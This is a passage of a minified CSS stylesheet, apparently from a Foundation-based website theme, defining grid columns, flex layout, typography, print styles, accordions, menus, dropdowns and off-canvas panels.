58.33333%;max-width:58.33333%}.large-offset-6{margin-left:50%}.large-8{-webkit-box-flex:0;-ms-flex:0 0 66.66667%;flex:0 0 66.66667%;max-width:66.66667%}.large-offset-7{margin-left:58.33333%}.large-9{-webkit-box-flex:0;-ms-flex:0 0 75%;flex:0 0 75%;max-width:75%}.large-offset-8{margin-left:66.66667%}.large-10{-webkit-box-flex:0;-ms-flex:0 0 83.33333%;flex:0 0 83.33333%;max-width:83.33333%}.large-offset-9{margin-left:75%}.large-11{-webkit-box-flex:0;-ms-flex:0 0 91.66667%;flex:0 0 91.66667%;max-width:91.66667%}.large-offset-10{margin-left:83.33333%}.large-12{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-offset-11{margin-left:91.66667%}.large-up-1{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-1>.column,.large-up-1>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%;max-width:100%}.large-up-2{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-2>.column,.large-up-2>.columns{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;max-width:50%}.large-up-3{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-3>.column,.large-up-3>.columns{-webkit-box-flex:0;-ms-flex:0 0 33.33333%;flex:0 0 33.33333%;max-width:33.33333%}.large-up-4{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-4>.column,.large-up-4>.columns{-webkit-box-flex:0;-ms-flex:0 0 25%;flex:0 0 25%;max-width:25%}.large-up-5{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-5>.column,.large-up-5>.columns{-webkit-box-flex:0;-ms-flex:0 0 20%;flex:0 0 20%;max-width:20%}.large-up-6{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-6>.column,.large-up-6>.columns{-webkit-box-flex:0;-ms-flex:0 0 16.66667%;flex:0 0 16.66667%;max-width:16.66667%}.large-up-7{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-7>.column,.large-up-7>.columns{-webkit-box-flex:0;-ms-flex:0 0 14.28571%;flex:0 0 14.28571%;max-width:14.28571%}.large-up-8{-ms-flex-wrap:wrap;flex-wrap:wrap}.large-up-8>.column,.large-up-8>.columns{-webkit-box-flex:0;-ms-flex:0 0 12.5%;flex:0 0 12.5%;max-width:12.5%}}@media print,screen and (min-width:64em) and (min-width:64em){.large-expand{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}.row.large-unstack>.column,.row.large-unstack>.columns{-webkit-box-flex:0;-ms-flex:0 0 100%;flex:0 0 100%}@media print,screen and (min-width:64em){.row.large-unstack>.column,.row.large-unstack>.columns{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}@media print,screen and (min-width:64em){.large-collapse>.column,.large-collapse>.columns{padding-right:0;padding-left:0}.large-uncollapse>.column,.large-uncollapse>.columns{padding-right:.9375rem;padding-left:.9375rem}}.shrink{-webkit-box-flex:0;-ms-flex:0 0 auto;flex:0 0 auto;max-width:100%}.column-block{margin-bottom:1.25rem}.column-block>:last-child{margin-bottom:0}@media print,screen and (min-width:40em){.column-block{margin-bottom:1.875rem}.column-block>:last-child{margin-bottom:0}}.align-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.align-right{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-justify{-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.align-spaced{-ms-flex-pack:distribute;justify-content:space-around}.align-left.vertical.menu>li>a{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.align-right.vertical.menu>li>a{-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.align-center.vertical.menu>li>a{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.align-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}.align-self-top{-ms-flex-item-align:start;align-self:flex-start}.align-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}.align-self-bottom{-ms-flex-item-align:end;align-self:flex-end}.align-middle{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.align-self-middle{-ms-flex-item-align:center;align-self:center}.align-stretch{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch}.align-self-stretch{-ms-flex-item-align:stretch;align-self:stretch}.align-center-middle{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-ms-flex-line-pack:center;align-content:center}.small-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.small-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.small-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.small-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.small-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.small-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}@media print,screen and (min-width:40em){.medium-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.medium-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.medium-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.medium-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.medium-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.medium-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}@media print,screen and (min-width:64em){.large-order-1{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}.large-order-2{-webkit-box-ordinal-group:3;-ms-flex-order:2;order:2}.large-order-3{-webkit-box-ordinal-group:4;-ms-flex-order:3;order:3}.large-order-4{-webkit-box-ordinal-group:5;-ms-flex-order:4;order:4}.large-order-5{-webkit-box-ordinal-group:6;-ms-flex-order:5;order:5}.large-order-6{-webkit-box-ordinal-group:7;-ms-flex-order:6;order:6}}.flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}@media print,screen and (min-width:40em){.medium-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.medium-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.medium-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.medium-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.medium-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.medium-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.medium-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.medium-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}@media print,screen and (min-width:64em){.large-flex-container{display:-webkit-box;display:-ms-flexbox;display:flex}.large-flex-child-auto{-webkit-box-flex:1;-ms-flex:1 1 auto;flex:1 1 auto}.large-flex-child-grow{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}.large-flex-child-shrink{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto}.large-flex-dir-row{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.large-flex-dir-row-reverse{-webkit-box-orient:horizontal;-webkit-box-direction:reverse;-ms-flex-direction:row-reverse;flex-direction:row-reverse}.large-flex-dir-column{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.large-flex-dir-column-reverse{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse}}div,dl,dt,dd,ul,ol,li,h1,.h1,h2,.h2,.page__introduction-line,h3,.h3,h4,.h4,h5,.h5,h6,.h6,pre,form,p,blockquote,th,td{margin:0;padding:0}p{margin-bottom:1rem;font-size:inherit;line-height:1.6;text-rendering:optimizeLegibility}em,i{font-style:italic;line-height:inherit}strong,b{font-weight:700;line-height:inherit}small{font-size:80%;line-height:inherit}h1,.h1,.h1,h2,.h2,.page__introduction-line,.h2,h3,.h3,.h3,h4,.h4,.h4,h5,.h5,.h5,h6,.h6,.h6{font-family:"Utily Sans W05",sans-serif;font-style:normal;font-weight:400;color:inherit;text-rendering:optimizeLegibility}h1 small,.h1 small,.h1 small,h2 small,.h2 small,.page__introduction-line small,.h2 small,h3 small,.h3 small,.h3 small,h4 small,.h4 small,.h4 small,h5 small,.h5 small,.h5 small,h6 small,.h6 small,.h6 small{line-height:0;color:#cacaca}h1,.h1,.h1{font-size:2.375rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h2,.h2,.page__introduction-line,.h2{font-size:1.6875rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h3,.h3,.h3{font-size:1.5rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h4,.h4,.h4{font-size:1.25rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h5,.h5,.h5{font-size:1.125rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}h6,.h6,.h6{font-size:1rem;line-height:1.4;margin-top:0;margin-bottom:.5rem}@media print,screen and (min-width:40em){h1,.h1,.h1{font-size:2.75rem}h2,.h2,.page__introduction-line,.h2{font-size:2rem}h3,.h3,.h3{font-size:1.6875rem}h4,.h4,.h4{font-size:1.5rem}h5,.h5,.h5{font-size:1.25rem}h6,.h6,.h6{font-size:1.125rem}}a{line-height:inherit;color:#fbb255;text-decoration:none;cursor:pointer}a:hover,a:focus{color:#b9833f;text-decoration:underline}a img{border:0}hr{clear:both;max-width:1200px;height:0;margin:1.25rem auto;border-top:0;border-right:0;border-bottom:1px solid #cacaca;border-left:0}ul,ol,dl{margin-bottom:1rem;list-style-position:outside;line-height:1.6}li{font-size:inherit}ul{margin-left:1.25rem;list-style-type:disc}ol{margin-left:1.25rem}ul ul,ol ul,ul ol,ol ol{margin-left:1.25rem;margin-bottom:0}dl{margin-bottom:1rem}dl dt{margin-bottom:.3rem;font-weight:700}blockquote{margin:0 0 1rem;padding:.5625rem 1.25rem 0 1.1875rem;border-left:1px solid #cacaca}blockquote,blockquote p{line-height:1.6;color:#8a8a8a}abbr,abbr[title]{border-bottom:1px dotted #0a0a0a;cursor:help;text-decoration:none}figure{margin:0}kbd{margin:0;padding:.125rem .25rem 0;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;color:#0a0a0a}.subheader{margin-top:.2rem;margin-bottom:.5rem;font-weight:400;line-height:1.4;color:#8a8a8a}.lead{font-size:125%;line-height:1.6}.stat{font-size:2.5rem;line-height:1}p+.stat{margin-top:-1rem}ul.no-bullet,ol.no-bullet{margin-left:0;list-style:none}.cite-block,cite{display:block;color:#8a8a8a;font-size:.8125rem}.cite-block:before,cite:before{content:"— "}.code-inline,code{border:1px solid #cacaca;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:400;color:#0a0a0a;display:inline;max-width:100%;word-wrap:break-word;padding:.125rem .3125rem .0625rem}.code-block{border:1px solid #cacaca;background-color:#e6e6e6;font-family:Consolas,"Liberation Mono",Courier,monospace;font-weight:400;color:#0a0a0a;display:block;overflow:auto;white-space:pre;padding:1rem;margin-bottom:1.5rem}.text-left{text-align:left}.text-right{text-align:right}.text-center{text-align:center}.text-justify{text-align:justify}@media print,screen and (min-width:40em){.medium-text-left{text-align:left}.medium-text-right{text-align:right}.medium-text-center{text-align:center}.medium-text-justify{text-align:justify}}@media print,screen and (min-width:64em){.large-text-left{text-align:left}.large-text-right{text-align:right}.large-text-center{text-align:center}.large-text-justify{text-align:justify}}.show-for-print{display:none!important}@media print{*{background:transparent!important;color:black!important;-webkit-print-color-adjust:economy;color-adjust:economy;-webkit-box-shadow:none!important;box-shadow:none!important;text-shadow:none!important}.show-for-print{display:block!important}.hide-for-print{display:none!important}table.show-for-print{display:table!important}thead.show-for-print{display:table-header-group!important}tbody.show-for-print{display:table-row-group!important}tr.show-for-print{display:table-row!important}td.show-for-print{display:table-cell!important}th.show-for-print{display:table-cell!important}a,a:visited{text-decoration:underline}a[href]:after{content:" (" attr(href) ")"}.ir a:after,a[href^='javascript:']:after,a[href^='#']:after{content:''}abbr[title]:after{content:" (" attr(title) ")"}pre,blockquote{border:1px solid #8a8a8a;page-break-inside:avoid}thead{display:table-header-group}tr,img{page-break-inside:avoid}img{max-width:100%!important}@page{margin:.5cm}p,h2,.h2,.page__introduction-line,h3,.h3{orphans:3;widows:3}h2,.h2,.page__introduction-line,h3,.h3{page-break-after:avoid}.print-break-inside{page-break-inside:auto}}.accordion{margin-left:0;background:#fefefe;list-style-type:none}.accordion[disabled] .accordion-title{cursor:not-allowed}.accordion-item:first-child>:first-child{border-radius:0 0 0 0}.accordion-item:last-child>:last-child{border-radius:0 0 0 0}.accordion-title{position:relative;display:block;padding:1.25rem 1rem;border:1px solid #e6e6e6;border-bottom:0;font-size:.75rem;line-height:1;color:#fbb255}:last-child:not(.is-active)>.accordion-title{border-bottom:1px solid #e6e6e6;border-radius:0 0 0 0}.accordion-title:hover,.accordion-title:focus{background-color:#e6e6e6}.accordion-title::before{position:absolute;top:50%;right:1rem;margin-top:-.5rem;content:"+"}.is-active>.accordion-title::before{content:"–"}.accordion-content{display:none;padding:1rem;border:1px solid #e6e6e6;border-bottom:0;background-color:#fefefe;color:#00063f}:last-child>.accordion-content:last-child{border-bottom:1px solid #e6e6e6}.accordion-menu li{width:100%}.accordion-menu a{padding:.7rem 1rem}.accordion-menu .is-accordion-submenu a{padding:.7rem 1rem}.accordion-menu .nested.is-accordion-submenu{margin-right:0;margin-left:1rem}.accordion-menu.align-right .nested.is-accordion-submenu{margin-right:1rem;margin-left:0}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a{position:relative}.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle)>a::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#161a5d transparent transparent;position:absolute;top:50%;margin-top:-3px;right:1rem}.accordion-menu.align-left .is-accordion-submenu-parent>a::after{right:1rem;left:auto}.accordion-menu.align-right .is-accordion-submenu-parent>a::after{right:auto;left:1rem}.accordion-menu .is-accordion-submenu-parent[aria-expanded='true']>a::after{-webkit-transform:rotate(180deg);-ms-transform:rotate(180deg);transform:rotate(180deg);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.is-accordion-submenu-parent{position:relative}.has-submenu-toggle>a{margin-right:40px}.submenu-toggle{position:absolute;top:0;right:0;width:40px;height:40px;cursor:pointer}.submenu-toggle::after{display:block;width:0;height:0;border:inset 6px;content:'';border-bottom-width:0;border-top-style:solid;border-color:#161a5d transparent transparent;top:0;bottom:0;margin:auto}.submenu-toggle[aria-expanded='true']::after{-webkit-transform:scaleY(-1);-ms-transform:scaleY(-1);transform:scaleY(-1);-webkit-transform-origin:50% 50%;-ms-transform-origin:50% 50%;transform-origin:50% 50%}.submenu-toggle-text{position:absolute!important;width:1px!important;height:1px!important;padding:0!important;overflow:hidden!important;clip:rect(0,0,0,0)!important;white-space:nowrap!important;border:0!important}.menu{padding:0;margin:0;list-style:none;position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}[data-whatinput='mouse'] .menu li{outline:0}.menu a,.menu .button{line-height:1;text-decoration:none;display:block;padding:.7rem 1rem}.menu input,.menu select,.menu a,.menu button{margin-bottom:0}.menu input{display:inline-block}.menu,.menu.horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.expanded li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.menu.simple{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.menu.simple li+li{margin-left:1rem}.menu.simple a{padding:0}@media print,screen and (min-width:40em){.menu.medium-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.medium-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.medium-expanded li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.menu.medium-simple li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}@media print,screen and (min-width:64em){.menu.large-horizontal{-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.menu.large-vertical{-ms-flex-wrap:nowrap;flex-wrap:nowrap;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.menu.large-expanded li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}.menu.large-simple li{-webkit-box-flex:1;-ms-flex:1 1 0%;flex:1 1 0%}}.menu.nested{margin-right:0;margin-left:1rem}.menu.icons a{display:-webkit-box;display:-ms-flexbox;display:flex}.menu.icon-top a,.menu.icon-right a,.menu.icon-bottom a,.menu.icon-left a{display:-webkit-box;display:-ms-flexbox;display:flex}.menu.icon-left li a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-left li a img,.menu.icon-left li a i,.menu.icon-left li a svg{margin-right:.25rem}.menu.icon-right li a{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-flow:row nowrap;flex-flow:row nowrap}.menu.icon-right li a img,.menu.icon-right li a i,.menu.icon-right li a svg{margin-left:.25rem}.menu.icon-top li a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-top li a img,.menu.icon-top li a i,.menu.icon-top li a svg{-ms-flex-item-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu.icon-bottom li a{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-flow:column nowrap;flex-flow:column nowrap}.menu.icon-bottom li a img,.menu.icon-bottom li a i,.menu.icon-bottom li a svg{-ms-flex-item-align:stretch;align-self:stretch;margin-bottom:.25rem;text-align:center}.menu .is-active>a{background:#161a5d;color:#fefefe}.menu .active>a{background:#161a5d;color:#fefefe}.menu.align-left{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu.align-right li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end}.menu.align-right li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu.align-right.vertical li{display:block;text-align:right}.menu.align-right.vertical li .submenu li{text-align:right}.menu.align-right .nested{margin-right:1rem;margin-left:0}.menu.align-center li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu.align-center li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.menu .menu-text{padding:.7rem 1rem;font-weight:700;line-height:1;color:inherit}.menu-centered>.menu{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu-centered>.menu li{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.menu-centered>.menu li .submenu li{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.no-js [data-responsive-menu] ul{display:none}.dropdown-pane{position:absolute;z-index:10;display:none;width:300px;padding:1rem;visibility:hidden;border:1px solid #cacaca;border-radius:0;background-color:#fefefe;font-size:1rem}.dropdown-pane.is-opening{display:block}.dropdown-pane.is-open{display:block;visibility:visible}.dropdown-pane.tiny{width:100px}.dropdown-pane.small{width:200px}.dropdown-pane.large{width:400px}.dropdown.menu>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}[data-whatinput='mouse'] .dropdown.menu a{outline:0}.dropdown.menu>li>a{padding:.7rem 1rem}.dropdown.menu>li.is-active>a{background:rgba(0,0,0,0);color:#161a5d}.no-js .dropdown.menu ul{display:none}.dropdown.menu .nested.is-dropdown-submenu{margin-right:0;margin-left:0}.dropdown.menu.vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.vertical>li.opens-left>.is-dropdown-submenu{top:0;right:100%;left:auto}.dropdown.menu.vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}@media print,screen and (min-width:40em){.dropdown.menu.medium-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.medium-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.medium-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.medium-vertical>li.opens-left>.is-dropdown-submenu{top:0;right:100%;left:auto}.dropdown.menu.medium-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}}@media print,screen and (min-width:64em){.dropdown.menu.large-horizontal>li.opens-left>.is-dropdown-submenu{top:100%;right:0;left:auto}.dropdown.menu.large-horizontal>li.opens-right>.is-dropdown-submenu{top:100%;right:auto;left:0}.dropdown.menu.large-vertical>li .is-dropdown-submenu{top:0}.dropdown.menu.large-vertical>li.opens-left>.is-dropdown-submenu{top:0;right:100%;left:auto}.dropdown.menu.large-vertical>li.opens-right>.is-dropdown-submenu{right:auto;left:100%}}.dropdown.menu.align-right .is-dropdown-submenu.first-sub{top:100%;right:0;left:auto}.is-dropdown-menu.vertical{width:100px}.is-dropdown-menu.vertical.align-right{float:right}.is-dropdown-submenu-parent{position:relative}.is-dropdown-submenu-parent a::after{position:absolute;top:50%;right:5px;left:auto;margin-top:-6px}.is-dropdown-submenu-parent.opens-inner>.is-dropdown-submenu{top:100%;left:auto}.is-dropdown-submenu-parent.opens-left>.is-dropdown-submenu{right:100%;left:auto}.is-dropdown-submenu-parent.opens-right>.is-dropdown-submenu{right:auto;left:100%}.is-dropdown-submenu{position:absolute;top:0;left:100%;z-index:1;display:none;min-width:200px;border:1px solid #cacaca;background:#fefefe}.dropdown .is-dropdown-submenu a{padding:.7rem 1rem}.is-dropdown-submenu .is-dropdown-submenu{margin-top:-1px}.is-dropdown-submenu>li{width:100%}.is-dropdown-submenu.js-dropdown-active{display:block}.responsive-embed,.flex-video{position:relative;height:0;margin-bottom:1rem;padding-bottom:75%;overflow:hidden}.responsive-embed iframe,.responsive-embed object,.responsive-embed embed,.responsive-embed video,.flex-video iframe,.flex-video object,.flex-video embed,.flex-video video{position:absolute;top:0;left:0;width:100%;height:100%}.responsive-embed.widescreen,.flex-video.widescreen{padding-bottom:56.25%}.is-off-canvas-open{overflow:hidden}.js-off-canvas-overlay{position:absolute;top:0;left:0;z-index:11;width:100%;height:100%;-webkit-transition:opacity .5s ease,visibility .5s ease;transition:opacity .5s ease,visibility .5s ease;background:rgba(254,254,254,.25);opacity:0;visibility:hidden;overflow:hidden}.js-off-canvas-overlay.is-visible{opacity:1;visibility:visible}.js-off-canvas-overlay.is-closable{cursor:pointer}.js-off-canvas-overlay.is-overlay-absolute{position:absolute}.js-off-canvas-overlay.is-overlay-fixed{position:fixed}.off-canvas-wrapper{position:relative;overflow:hidden}.off-canvas{position:fixed;z-index:12;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#e6e6e6}[data-whatinput='mouse'] .off-canvas{outline:0}.off-canvas.is-transition-push{z-index:12}.off-canvas.is-closed{visibility:hidden}.off-canvas.is-transition-overlap{z-index:13}.off-canvas.is-transition-overlap.is-open{-webkit-box-shadow:0 0 10px rgba(10,10,10,.7);box-shadow:0 0 10px rgba(10,10,10,.7)}.off-canvas.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-absolute{position:absolute;z-index:12;-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease;-webkit-backface-visibility:hidden;backface-visibility:hidden;background:#e6e6e6}[data-whatinput='mouse'] .off-canvas-absolute{outline:0}.off-canvas-absolute.is-transition-push{z-index:12}.off-canvas-absolute.is-closed{visibility:hidden}.off-canvas-absolute.is-transition-overlap{z-index:13}.off-canvas-absolute.is-transition-overlap.is-open{-webkit-box-shadow:0 0 10px rgba(10,10,10,.7);box-shadow:0 0 10px rgba(10,10,10,.7)}.off-canvas-absolute.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.position-left{top:0;left:0;height:100%;overflow-y:auto;width:250px;-webkit-transform:translateX(-250px);-ms-transform:translateX(-250px);transform:translateX(-250px)}.off-canvas-content .off-canvas.position-left{-webkit-transform:translateX(-250px);-ms-transform:translateX(-250px);transform:translateX(-250px)}.off-canvas-content .off-canvas.position-left.is-transition-overlap.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-content.is-open-left.has-transition-push{-webkit-transform:translateX(250px);-ms-transform:translateX(250px);transform:translateX(250px)}.position-left.is-transition-push{-webkit-box-shadow:inset -13px 0 20px -13px rgba(10,10,10,.25);box-shadow:inset -13px 0 20px -13px rgba(10,10,10,.25)}.position-right{top:0;right:0;height:100%;overflow-y:auto;width:250px;-webkit-transform:translateX(250px);-ms-transform:translateX(250px);transform:translateX(250px)}.off-canvas-content .off-canvas.position-right{-webkit-transform:translateX(250px);-ms-transform:translateX(250px);transform:translateX(250px)}.off-canvas-content .off-canvas.position-right.is-transition-overlap.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-content.is-open-right.has-transition-push{-webkit-transform:translateX(-250px);-ms-transform:translateX(-250px);transform:translateX(-250px)}.position-right.is-transition-push{-webkit-box-shadow:inset 13px 0 20px -13px rgba(10,10,10,.25);box-shadow:inset 13px 0 20px -13px rgba(10,10,10,.25)}.position-top{top:0;left:0;width:100%;overflow-x:auto;height:250px;-webkit-transform:translateY(-250px);-ms-transform:translateY(-250px);transform:translateY(-250px)}.off-canvas-content .off-canvas.position-top{-webkit-transform:translateY(-250px);-ms-transform:translateY(-250px);transform:translateY(-250px)}.off-canvas-content .off-canvas.position-top.is-transition-overlap.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-content.is-open-top.has-transition-push{-webkit-transform:translateY(250px);-ms-transform:translateY(250px);transform:translateY(250px)}.position-top.is-transition-push{-webkit-box-shadow:inset 0 -13px 20px -13px rgba(10,10,10,.25);box-shadow:inset 0 -13px 20px -13px rgba(10,10,10,.25)}.position-bottom{bottom:0;left:0;width:100%;overflow-x:auto;height:250px;-webkit-transform:translateY(250px);-ms-transform:translateY(250px);transform:translateY(250px)}.off-canvas-content .off-canvas.position-bottom{-webkit-transform:translateY(250px);-ms-transform:translateY(250px);transform:translateY(250px)}.off-canvas-content .off-canvas.position-bottom.is-transition-overlap.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-content.is-open-bottom.has-transition-push{-webkit-transform:translateY(-250px);-ms-transform:translateY(-250px);transform:translateY(-250px)}.position-bottom.is-transition-push{-webkit-box-shadow:inset 0 13px 20px -13px rgba(10,10,10,.25);box-shadow:inset 0 13px 20px -13px rgba(10,10,10,.25)}.off-canvas-content{-webkit-transform:none;-ms-transform:none;transform:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.off-canvas-content.has-transition-overlap,.off-canvas-content.has-transition-push{-webkit-transition:-webkit-transform .5s ease;transition:-webkit-transform .5s ease;transition:transform .5s ease;transition:transform .5s ease,-webkit-transform .5s ease}.off-canvas-content.has-transition-push{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}.off-canvas-content .off-canvas.is-open{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);transform:translate(0,0)}@media print,screen and (min-width:40em){.position-left.reveal-for-medium{-webkit-transform:none;-ms-transform:none;transform:none;z-index:12;-webkit-transition:none;transition:none;visibility:visible}.position-left.reveal-for-medium .close-button{display:none}.off-canvas-content 